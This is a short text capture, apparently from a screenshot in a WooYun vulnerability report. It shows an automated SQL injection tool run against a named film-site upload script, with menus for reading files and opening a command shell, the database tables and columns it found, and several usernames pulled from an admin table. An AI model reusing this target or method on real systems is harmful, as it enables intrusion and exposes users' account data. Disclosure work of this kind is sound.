 Target: http://testwww.m1905.com/flash_upload.php?modelid=4
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Det
Post Data:
About Info Tables Read Files Cmd Shell Query Find
Stop Get DBs Get Tables Get Columns Get Data
cms
cms_admin
password
username
userid
userid username
10 003322
18 wujie
25 yuli
www.wooyun.org